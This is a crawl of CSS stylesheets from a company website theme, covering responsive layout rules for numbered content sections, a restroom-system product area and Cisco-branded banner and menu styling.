	.c04cont1newbox .cont{margin:0 5%;position:relative}
	.c04cont1newbox .cont:after{display:none}
	.c04cont1newbox .cont:before{left:40px;top:30px;width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont1newbox .cont .c-t { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont1newbox .cont .c-t >div { margin:0; }
	.c04cont1newbox .cont .c-p { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont1newbox .tit{position:relative;left:auto;top:auto; margin:0; padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont1newbox .txt{position:relative;left:auto;top:auto; margin:0; padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
	.c04cont1newbox .txt:after{display:none;}
	.c04cont1newbox .pic{float:none;margin-top:10px;width:100%}
}
@media only screen and (max-width:414px){
	.c04cont1newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont1newbox .tit { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont1newbox .txt { padding:10px 20px 30px 80px; font-size:14px; }
}
/*2*/
.c04cont2newbox{margin:60px 0;overflow:hidden}
.c04cont2newbox .cont{margin:0 50px;padding:0;text-align:left;background-color:#fff;position:relative;z-index:10}
.c04cont2newbox .cont:after{display:none;}
.c04cont2newbox .cont:before{content:'02';display:block;position:absolute;left:60%;top:100px;margin:0 0 0 -80px;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#fff;border:5px solid #fff;z-index:30}
.c04cont2newbox .cont .c-t{float:right;position:relative;margin:50px 0 0 0;width:40%;z-index:20}
.c04cont2newbox .cont .c-t>div{margin-left:-120px;background-color:#007FFF;overflow:hidden}
.c04cont2newbox .tit{position:relative;left:auto;top:auto;margin:50px 50px 0 150px;font-size:26px;color:#fff;line-height:1;font-weight:400;z-index:20}
.c04cont2newbox .txt{position:relative;left:auto;top:auto;margin:15px 20px 40px 150px;font-size:16px;color:#fff;line-height:1.5; width:auto; min-height:150px;z-index:20}
.c04cont2newbox .cont .c-p{float:left;position:relative;width:60%;z-index:5}
.c04cont2newbox .pic{float:left;width:100%;position:relative;z-index:5}
.c04cont2newbox .pic img{display:block;width:100%}
@media only screen and (min-width:768px) and (max-width:1400px){.c04cont2newbox .container{width:auto;max-width:1300px}}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont2newbox{margin:.5rem 0}
	.c04cont2newbox .cont{margin:0 .416666rem}
	.c04cont2newbox .cont:after{ display:none;}
	.c04cont2newbox .cont:before{top:.833333rem;margin-left:-.7rem;width:.66666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont2newbox .cont .c-t{ margin:.416666rem 0 0 0;}
	.c04cont2newbox .cont .c-t >div{ margin-left:-1rem;}
	.c04cont2newbox .tit{margin:.416666rem .416666rem 0 1.25rem;top:auto;font-size:.216666rem}
	.c04cont2newbox .txt{margin:.125rem .166666rem .33333rem 1.25rem;top:auto;font-size:.133333rem}
}
@media only screen and (max-width:768px){
	.c04cont2newbox{margin:40px 0}
	.c04cont2newbox .cont{margin:0 5%;position:relative}
	.c04cont2newbox .cont:after{display:none}
	.c04cont2newbox .cont:before{left:40px;top:30px; margin:0; width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont2newbox .cont .c-t { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont2newbox .cont .c-t >div { margin:0; }
	.c04cont2newbox .cont .c-p { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont2newbox .tit{position:relative;left:auto;top:auto;margin:0;padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont2newbox .txt{position:relative;left:auto;top:auto;margin:0;padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
	.c04cont2newbox .txt:after{display:block;content:'';position:absolute;right:0;top:-50px;bottom:0;width:100%;background-color:#007FFF;z-index:-1}
	.c04cont2newbox .pic{float:none;margin-top:10px;width:100%}
}
@media only screen and (max-width:414px){
	.c04cont2newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont2newbox .tit { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont2newbox .txt { padding:10px 20px 30px 80px; font-size:14px; }
}
/*3-new*/
.c04cont3newbox{margin:80px 0;overflow:hidden;background-size:100% 100%;position:relative}
.c04cont3newbox:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(46,65,136,1);background-color:#3A50A4;z-index:-10}
.c04cont3newbox:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;-webkit-filter:blur(9px);-moz-filter:blur(9px);-o-filter:blur(9px);-ms-filter:blur(9px);filter:blur(9px);z-index:-1;opacity:.2}
.c04cont3newbox .cont{margin:80px 0 60px;padding:0 120px;text-align:left;position:relative}
.c04cont3newbox .cont:before{content:'03';display:block;position:absolute;right:75%;top:50px;margin-right:0;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#007FFF;border:5px solid #007FFF;z-index:50}
.c04cont3newbox .cont .c-t { background-color:#fff; }
.c04cont3newbox .cont .c-t .tit img { display:block; width:30%; }
.c04cont3newbox .cont .c-t .tit span { display:block; margin-top:20px; padding-top:20px; border-top: 2px solid #eee; }
.c04cont3newbox .tit:nth-child(1){margin-right: 50px; padding:50px 0 0 25%;font-size:32px;color:#007FFF;line-height:1;font-weight:400;text-align:left;position:relative;z-index:20}
.c04cont3newbox .txt:nth-child(2){padding:15px 50px 60px 25%;font-size:16px;color:#000;line-height:1.4;position:relative;z-index:10}
.c04cont3newbox .txt:nth-child(2):after{ display:none; }

@media only screen and (min-width:768px) and (max-width:1400px){.c04cont3newbox .container{width:auto;max-width:1300px}
}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont3newbox{margin:.416666rem 0}
	.c04cont3newbox .cont{ margin:.66666rem 0 .5rem 0; padding:0 1rem;}
	.c04cont3newbox .cont:before{ top:.416666rem;width:.6666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont3newbox .tit:nth-child(1){padding:.416666rem 0 0 25%;font-size:.216666rem}
	.c04cont3newbox .txt:nth-child(2){padding:.125rem .416666rem .6666rem 25%;font-size:.13333rem}
}
@media only screen and (max-width:768px)
{.c04cont3newbox{margin:40px 0}
	.c04cont3newbox .cont{margin:40px 5%;padding:0;position:relative}
	.c04cont3newbox .cont:before{left:40px;right:auto;top:30px;margin:0;width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont3newbox .tit:nth-child(1){position:relative;left:auto;top:auto;margin:0;padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont3newbox .txt:nth-child(2){position:relative;left:auto;top:auto;margin:0;padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
}
@media only screen and (max-width:414px){
	.c04cont3newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont3newbox .tit:nth-child(1) { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont3newbox .txt:nth-child(2) { padding:10px 20px 30px 80px; font-size:14px; }
	.c04cont3newbox .cont .c-t .tit img { width:90%; }
}
/*5*/
.c04cont5box .tit{font-size:30px}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont5box .tit{ padding:.2rem 0; font-size:.25rem; line-height:1.4}}
@media only screen and (min-width:414px) and (max-width:768px){.c04cont5box .tit{ margin:0 80px; padding:15px 0; width:auto;font-size:24px; line-height:1.4}}
@media only screen and (max-width:414px){.c04cont5box .tit{ margin:0 40px; padding:10px 0; width:auto; font-size:20px; line-height:1.4; }}
/*6*/
.c04cont6newbox{margin:60px 0;overflow:hidden}
.c04cont6newbox .cont{margin:0 50px;padding:0;text-align:left;background-color:#fff;position:relative;z-index:10}
.c04cont6newbox .cont:before{content:'04';display:block;position:absolute;left:50px;top:80px;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#fff;border:5px solid #fff;z-index:30}
.c04cont6newbox .cont:after{display:none}
.c04cont6newbox .cont .c-t{float:left;position:relative;margin:50px 0 0 0;width:40%;z-index:20}
.c04cont6newbox .cont .c-t>div{margin-right:-100px;background-color:#007FFF;overflow:hidden}
.c04cont6newbox .tit{position:relative;left:auto;top:auto;margin:50px 50px 0 150px;width:auto;color:#fff;line-height:1;font-weight:400;z-index:20;font-size:26px}
.c04cont6newbox .txt{position:relative;left:auto;top:auto;margin:15px 20px 40px 150px;width:auto;color:#fff;line-height:1.5;min-height:150px;font-size:16px}
.c04cont6newbox .cont .c-p{float:right;margin:0;position:relative;width:60%;z-index:5}
.c04cont6newbox .pic{float: right; position: relative; width: 100%; z-index: 5; }
.c04cont6newbox .pic img{display:block;width:100%}
@media only screen and (min-width:768px) and (max-width:1400px){.c04cont6newbox .container{width:auto;max-width:1300px}}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont6newbox{margin:.5rem 0}
	.c04cont6newbox .cont{margin:0 .416666rem}
	.c04cont6newbox .cont:after{left:0;top:.4166666rem;min-height:2.75rem}
	.c04cont6newbox .cont:before{left:.416666rem;top:.833333rem;width:.66666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont6newbox .cont .c-t { margin:.416rem 0 0 0; }
	.c04cont6newbox .tit{left:auto;top:auto; margin:.416666rem .416666rem 0 1.25rem; font-size:.216666rem}
	.c04cont6newbox .txt{left:auto;top:auto; margin:.125rem .166666rem .33333rem 1.25rem; font-size:.1333333rem}
}
@media only screen and (max-width:768px){
	.c04cont6newbox { margin:40px 0; }
	.c04cont6newbox .cont{margin:0 5%;position:relative}
	.c04cont6newbox .cont:after{display:none}
	.c04cont6newbox .cont:before{left:40px;top:30px;width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont6newbox .cont .c-t { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont6newbox .cont .c-t >div { margin:0; }
	.c04cont6newbox .cont .c-p { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont6newbox .tit{position:relative;left:auto;top:auto; margin:0; padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont6newbox .txt{position:relative;left:auto;top:auto; margin:0; padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
	.c04cont6newbox .txt:after{display:none;}
	.c04cont6newbox .pic{float:none;margin:10px 0 0 0;width:100%}
}
@media only screen and (max-width:414px){
	.c04cont6newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont6newbox .tit { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont6newbox .txt { padding:10px 20px 30px 80px; font-size:14px; }
}

/** 2019.09.22 项目添加***/
/* index地址链接 */
.addr a, .addr a:active, .addr a:hover, .addr a:focus, .addr a:visited { text-decoration: none; color: #333; }
/* index 标题宽度 */
.aboutbox .layer.layer1 .tit { margin-right:-1em; }
/* 顶部二级菜单dot效果 */
ul.main-menu >li >ul.sub-menu >li >a:before { content:''; display:block; position:absolute; left:15px; top:50%; margin-top:-6px; width:4px; height:10px; background-color:#ccc; z-index:10; transition:all .2s; }
/* 顶部菜单a效果 */
ul.main-menu >li:hover >a { font-weight:bold; color:#fff; }
/* 新图标（洗手间系统、视频系统）*/
.sortsbox .sortslist .icon-02d3 { background-image:url(../images/icon-02d3.png); }
.sortsbox .sortslist .icon-02d4 { background-image:url(../images/icon-02d4.png); }
/* 行业、解决方案 大标题背景（视频系统） */
.toptitlebox .bg-02e { background-image:url(../images/bg-c02e.jpg); }
.toptitlebox .bg-03e { background-image:url(../images/bg-c03e.jpg); }
.toptitlebox .bg-03ei { background-image:url(../images/bg-c03ei.jpg); }
.toptitlebox .bg-03div { background-image:url(../images/bg-c03div.jpg); }
/* 洗手间系统 */
.dlbox { margin:80px 0; position:relative; overflow:hidden; }
.dlbox .dt { font-size:38px; line-height:1; color:#3995EE; text-align:center; font-weight:500; }
.dlbox .dd { margin:25px 0 0 0; position:relative; }
.dlbox .dd .pic { max-width:100%; overflow:hidden;}
.dlbox .dd .pic img { display:block; margin:15px auto; padding:15px; max-width:100%; border-radius:0px; }
.dlbox.fordl2 { margin:50px 0; padding:50px 0; position:relative; overflow:hidden; background:url(../images/pic-03div-2bg1.png) repeat-y center center; background-size:100% 1px; z-index:10; }
.dlbox.fordl2:after { content:''; display:block; position:absolute; left:0; top:0; right:0; bottom:0; background:url(../images/pic-03div-2bg2.png) no-repeat 0 0; background-size:100% 100%; z-index:20; }
.dlbox.fordl2 .container { }
.dlbox.fordl2 .dt { color:#fff; font-weight:600; font-size:40px; position:relative; z-index:50; }
.dlbox.fordl2 .dd { margin:50px 0 0 0; }
.dlbox.fordl2 .dd .aibox { background:url(../images/pic-03div-2bg3.png) no-repeat center bottom; position:relative; width:100%; z-index:50; }
.aibox .ai-tit { position:absolute; left:50%; top:0; margin-left:-10%; margin-top:22%; width:20%; z-index:100; }
.aibox .ai-tit span { display:block; margin-top:-60px; text-align:center; font-size:32px; color:#1E5EC4; line-height:40px; }
.aibox .ai-bg { width:100%; position: relative; z-index:60; }
.aibox .ai-bg img { display:block; margin:0 auto; width:100%; }
.aibox .item { position:absolute; left:50%; top:0; width:27.7%; height:auto; text-align:center; z-index:100; }
.aibox .item .tt { display:inline-block; padding:0; width:260px; height:56px; font-size:24px; color:#3994ED; line-height:56px; text-align:center; background-color:#fff; }
.aibox .item .sub { display:block; margin:25px 0 0 0; font-size:19px; line-height:1.4; color:#fff; width:auto; text-align:center; }
.aibox .item1 { margin-left:-40.1%; margin-top:1.6%;}
.aibox .item2 { margin-left:12.4%; margin-top:1.6%;}
.aibox .item3 { margin-left:-50%; margin-top:19.5%;}
.aibox .item4 { margin-left:22%; margin-top:19.5%;}
.aibox .item5 { margin-left:-40.1%; margin-top:38%;}
.aibox .item6 { margin-left:12.4%; margin-top:38%;}
.dlbox .dd .list { width:100%; text-align:center; overflow:hidden; }
.dlbox .dd .list li { display:block; float:left; width:33.33%; height:420px; vertical-align:top; }
.dlbox .dd .list .icon { margin:15px auto; }
.dlbox .dd .list .icon img { display:block; margin:0 auto; max-width:50%; }
.dlbox .dd .list .txt { padding:30px 30px 0 30px; font-size:18px; line-height:1.5; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.dlbox.fordl2 .container { width:auto; max-width:90%; }
	.dlbox.fordl2 .dt { font-size:.4rem; }
	.aibox .ai-tit span { margin-top:-.45rem; font-size:.26rem; line-height:.3rem; }
	.aibox .item .tt { width:2rem; height:.448rem; font-size:.192rem; line-height:.448rem; }
	.aibox .item .sub { margin:.15rem 0 0 0; font-size:.14rem; max-width:3.2rem; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
}
@media only screen and (max-width:768px){
	.dlbox { margin:50px 0; }
	.dlbox .dt { font-size:30px; }
	.dlbox .dd .pic img { margin:0; padding:15px 6%; }
	.dlbox.fordl2 { margin:40px 0; padding:20px 0; }
	.dlbox.fordl2 .dt { margin:30px 6%; font-size:28px; }
	.dlbox.fordl2 .pic { background-size:50%; }
	.dlbox.fordl2 .pic img { padding:15px 3% 40px; }
	.dlbox.fordl2 .dd { margin:30px 0 0 0; }
	.dlbox.fordl2 .dd .aibox { padding:0 6%; background:none; }
	.aibox .item1,.aibox .item2,.aibox .item3,.aibox .item4,.aibox .item5,.aibox .item5,
	.aibox .item { position:relative; left:auto; top:auto; margin:20px 0; width:auto; text-align:center; }
	.aibox .item .tt { font-size:20px; display:inline-block; padding:0 40px; line-height:36px; height:36px;  width:auto; }
	.aibox .item .sub { font-size:16px; display:block; margin:20px 0 30px; width:100%; max-width:none; }
	.aibox .ai-tit { position:relative; left:auto; top:auto; margin:0; width:100%; text-align:center; color:#fff; }
	.aibox .ai-tit span { display:inline-block; margin:0 auto; padding:15px 20px; color:#fff; font-size:22px; line-height:1.2; border-top:1px solid rgba(255,255,255,.5); border-bottom:1px solid rgba(255,255,255,.5); }
	.aibox .ai-tit br{ display:none; }
	.aibox .ai-bg { display:none; }
	.dlbox .dd .list li { float:left; margin-bottom:10px; width:50%; height:320px; position:relative; }
	.dlbox .dd .list li:nth-child(2n):after { content:','; display:block; width:100%; height:0; overflow:hidden; clear:both; }
	.dlbox .dd .list .icon img { width:36%; }
	.dlbox .dd .list .txt { padding:5px 6% 5px; }
}
@media only screen and (min-width:414px) and (max-width:768px){
	.dlbox .dd .list .txt { font-size:16px; }
	.dlbox .dd .list .txt br { display:none; }
}
@media only screen and (max-width:414px){
	.dlbox { margin:40px 0; }
	.dlbox .dt { font-size:28px; }
	.dlbox .dd .pic img { margin:0; padding:15px 6%; }
	.dlbox.fordl2 { margin:40px 0; padding:20px 0; }
	.dlbox.fordl2 .dt { margin:30px 6%; font-size:28px; }
	.dlbox.fordl2 .pic { background-size:50%; }
	.dlbox.fordl2 .pic img { padding:15px 3% 40px; }
	.dlbox .dd .list li { float:none; margin-bottom:10px; width:100%; height:auto; }
	.dlbox .dd .list .icon img { width:36%; }
	.dlbox .dd .list .txt { padding:5px 6% 25px; }
	.dlbox .dd .list .txt br { display:none; }
}

.big-title { font-size:42px; line-height:90px; text-align:center; color:#596CEB; vertical-align:middle; position:relative; z-index:1; }
.big-title >span { display:inline-block; margin:0 15px; vertical-align: middle; }
.big-title >i { display:inline-block; width:12px; height:12px; border:2px solid #596CEB; border-radius:50%; opacity:.4; vertical-align: middle; }
.big-title:before,
.big-title:after { content:''; display:inline-block; margin:auto 0; width:180px; height:2px; background-color:#596CEB; opacity:.3; vertical-align:middle; }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-more.css?v0.49
body_size: 12575
content:
@charset "UTF-8";
/* for english */
.wordbox .cont h6 { font-size:30px; }
.wordbox .cont h6 b { margin-left:4px; margin-right:4px; font-weight:400; font-size:42px; }
.wordbox .cont .dot { width:10%; }
@media only screen and (min-width: 768px) and (max-width:1300px){
    .wordbox .cont h6 { font-size:.23077rem;  }
    .wordbox .cont h6 b { font-size: .323077rem;  }
}
@media only screen and (max-width: 768px){
    .wordbox .cont h6 { padding:0 3%; font-size:20px; }
    .wordbox .cont h6 b {  font-size:28px; }
}
.aboutbox .layer.layer1 .tit { margin-right:-1em; }
.goodwaybox li .name { padding:0 5px; }
@media only screen and (max-width: 768px){
    .goodwaybox li { vertical-align:top; }
}
.toptitlebox .title { padding:23px 90px 24px; font-size:42px; line-height:1; min-height:90px; height:auto; }
@media only screen and (min-width:768px) and (max-width:1200px) {
    .toptitlebox .title { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }
}
@media only screen and (max-width:768px) {
    .toptitlebox .title { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }
}
@media only screen and (max-width:414px) {
    .toptitlebox .title { padding:15px 1.5em; margin-left:.5em; margin-right:.5em; font-size:20px; line-height:1; min-height:auto; height:auto; }
}
.titbluebox .title h1 { width:80%; font-size:30px; }
.titbluebox .title:before,
.titbluebox .title:after { width:5%; margin:auto 1%; }
@media only screen and (min-width: 768px) and (max-width:1300px){
    .titbluebox .title h1 { font-size:.23077rem; }
}
@media only screen and (max-width: 768px){
    .titbluebox .title { padding:40px 0; }
    .titbluebox .title h1 { font-size:20px; }
}
.sortsbox .sortslist .txt { line-height:1.6; }
.sortsbox .sortslist .col-r { width:68%; padding:1.5em 5% 1.5em 50px; }
@media only screen and (max-width: 660px){
    .sortsbox .sortslist .col-r { padding:2em 0 3em; width:auto; max-width:90%; }
}
.sortswaybox .item-inner .icon { margin:10% auto 0; width:55%; height:55%; }
.sortswaybox .item-inner .txt { margin:0 auto; padding:0 1em; width:100%; height:36%; }
.sortswaybox .item-inner .txt span { font-size:20px; line-height:1; }
@media only screen and (min-width:768px) and (max-width:1200px) {
    .sortswaybox .item-inner .txt span { font-size:.166666rem; }
}
.advantagebox .cont .col .one { clear:both; }
.advantagebox .cont .col .one p { line-height:1.1; }
@media only screen and (max-width: 768px){
    .advantagebox .cont .col .one { display:table; margin:15px 0; width:100%; padding:0; position:relative; height:auto; min-height:50px; }
    .advantagebox .cont .col .one span { position:absolute; left:0; top:0; z-index:10; }
    .advantagebox .cont .col .one p,
    .advantagebox .cont .col.col-l .one p  { display:table-cell; padding-left:60px; vertical-align:middle; height:100%; }
}
.advantagebox .show .col:last-child { float:right;}
.advantagebox .show .col .picture { margin-top:.5rem; }
.advantagebox .show .col.col-l { margin-right:-40px; padding:0 0 0 40px; }
.advantagebox .show .col .list li .txt p.type { line-height:1.2; }
@media only screen and (max-width: 768px){
    .advantagebox .show .col:last-child { float:none; }
    .advantagebox .show .col.col-l { margin-right:auto; padding:0 .5rem; }
}
@media only screen and (max-width: 768px){
    .advantagebox .show .col .list li .txt p.type { font-size:18px; }
}
.titextbox .title h1 { margin:20px 12%; }
.c04cont1box .txt,
.c04cont2box .txt,
.c04cont3box .txt,
.c04cont4box .txt
{ line-height:1.5; }
/* cisco:banner */
.toptitlebox .bg.cisco-banner-bg { background-image:url(../images/cisco-bannner-bg.jpg); height:480px; }
.toptitlebox .title.cisco-banner-title { display:inline-block; margin:0 auto; padding:240px 0 10px 0; width:auto; height:auto; min-height:90px; font-size:54px; line-height:1; color:#fff; text-align:center; font-weight:600; background:url(../images/cisco-bannner-logo.png) no-repeat center top; background-size:auto auto; }
@media only screen and (min-width:1920px) {
    .toptitlebox .bg.cisco-banner-bg { height:650px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .toptitlebox .bg.cisco-banner-bg { height:4rem; }
    .toptitlebox .title.cisco-banner-title { margin:0 auto; padding:2rem 0 .0083333rem; font-size:.5rem; background-size:auto 1.75rem; }
}
@media only screen and (max-width:768px) {
    .toptitlebox .bg.cisco-banner-bg { height:4.458333rem; }
    .toptitlebox .title.cisco-banner-title { margin:0 auto; padding:2rem 0 .0083333rem; font-size:.5rem; background-size:auto 1.75rem; }
}
@media only screen and (max-width:414px) {
    .toptitlebox .bg.cisco-banner-bg { height:4.9rem; }
    .toptitlebox .title.cisco-banner-title { margin:0 auto; padding:2.4rem 0 .0083333rem; font-size:.6rem; background-size:auto 2rem; }
}
/* cisco: about, menu */
.ciscoAboutMenuBox { background:url(../images/cisco-about-bg.png) no-repeat center bottom #fff; background-size:100% auto; }
.ciscoAboutMenuBox .container { padding:50px 60px; }
.ciscoAbout {  margin-bottom:50px; background-color:#2ABBF0; border-radius:20px; box-shadow:0 7px 14px rgba(42,187,240,.1); border:5px solid #2ABBF0; overflow:hidden; position:relative; }
.ciscoAbout .col-pic { position:absolute; left:0; top:0; width:40%; height:100%; z-index:10;}
.ciscoAbout .col-pic img { display:block; width:auto; height:100%; }
.ciscoAbout .col-txt { float:right; width:60%; min-height:340px; padding:60px 50px 50px 50px; background-color:#2ABBF0; position:relative; z-index:20;  }
.ciscoAbout .col-txt .tit { font-size:38px; line-height:1; color:#fff; font-weight:500; }
.ciscoAbout .col-txt .txt { margin:25px 0 0 0; font-size:18px; line-height:1.5; color:#fff; font-weight:400; }
.ciscoAbout .col-txt .txt p { margin:0 0 10px 0; font-size:16px; line-height:1.4; }
.ciscoMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.ciscoMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.ciscoMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.ciscoMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/cisco-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.ciscoMenu li a:hover,
.ciscoMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.ciscoMenu.forEN { position: relative; margin-left:-10px; margin-right:-10px; padding:10px 0; text-align:center; }
.ciscoMenu.forEN li { display:inline-block; float:none; padding:0 2px 15px 2px; width:19%; position:relative; }
.ciscoMenu.forEN li a { display:block; height:90px; font-weight:400; vertical-align:middle; }
.ciscoMenu.forEN li a:hover,
.ciscoMenu.forEN li a:focus { font-weight:400; }
.ciscoMenu.forEN li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.ciscoMenu.forEN li a .pos span { display:table-cell; font-size:24px; line-height:1; vertical-align:middle; }
.ciscoMenu li a.a1 { }
.ciscoMenu li a.a1:hover,
.ciscoMenu li a.a1:focus { }
.ciscoMenu li a.a2 { background-image: url(../images/cisco-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.ciscoMenu li a.a2:hover,
.ciscoMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.ciscoMenu li a.a3 { background-image: url(../images/cisco-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.ciscoMenu li a.a3:hover,
.ciscoMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.ciscoMenu li a.a4 { background-image: url(../images/cisco-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.ciscoMenu li a.a4:hover,
.ciscoMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.ciscoMenu li a.a5 { background-image: url(../images/cisco-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.ciscoMenu li a.a5:hover,
.ciscoMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .ciscoAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }
    .ciscoAbout {  margin-bottom:.4166667rem; }
    .ciscoAbout .col-txt { min-height:2.833333rem; padding:.5rem .4rem .4rem .4rem;  }
    .ciscoAbout .col-txt .tit { font-size:.3166667rem; }
    .ciscoAbout .col-txt .txt { margin:.2rem 0 0 0; font-size:.15rem; line-height:1.5; color:#fff; font-weight:400; }
    .ciscoAbout .col-txt .txt p { margin:0 0 .0833333rem 0; font-size:.15rem; line-height:1.4; }
    .ciscoMenu li { padding:5px; }
    .ciscoMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
    .ciscoMenu.forEN li a { height:1rem; }
    .ciscoMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .ciscoAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .ciscoAbout {  margin-bottom:.4166667rem; }
    .ciscoAbout .col-txt { height:auto; min-height:2.833333rem; padding:.5rem .4rem .4rem .4rem;  }
    .ciscoAbout .col-txt .tit { font-size:.3166667rem; }
    .ciscoAbout .col-txt .txt { margin:.2rem 0 0 0; font-size:.15rem; line-height:1.5; color:#fff; font-weight:400; }
    .ciscoAbout .col-txt .txt p { margin:0 0 .0833333rem 0; font-size:14px; line-height:1.4; }
    .ciscoMenu li { padding:5px; }
    .ciscoMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
    .ciscoMenu.forEN li a { height:1.2rem; }
    .ciscoMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .ciscoAboutMenuBox { background-size:100% 4rem; }
    .ciscoAbout .col-pic { position:relative; width:100%; height:auto; }
    .ciscoAbout .col-pic img { width:100%; height:auto; }
    .ciscoAbout .col-txt { width:100%; height:auto; min-height:auto; padding:.5rem .4rem .4rem .4rem;  }
    .ciscoAbout .col-txt .tit { font-size:22px; font-weight:700; }
    .ciscoAbout .col-txt .txt p { margin:0 0 10px 0; font-size:14px; line-height:1.4; }
    .ciscoMenu li { display:table; padding:3px; }
    .ciscoMenu li a { display:table-cell; vertical-align: middle; padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .ciscoMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .ciscoMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .ciscoMenu.forEN li a { height:1.8rem; }
    .ciscoMenu.forEN li a .pos span { font-size:18px; }
}

.ciscoBox { margin-bottom:0; overflow:hidden; position:relative; }
.ciscoBox .container { padding:70px 60px; }
.ciscoBox .cisco-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.ciscoBox .cisco-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.ciscoBox .cisco-lay .bigtit h2 { font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.ciscoBox .cisco-lay .bigtitdot { position:relative; z-index:5; }
.ciscoBox .cisco-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.ciscoBox .cisco-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.ciscoBox .cisco-lay .content { margin-bottom:20px; padding:0 60px;  }
.ciscoBox .cisco-lay .contlist { overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one { overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
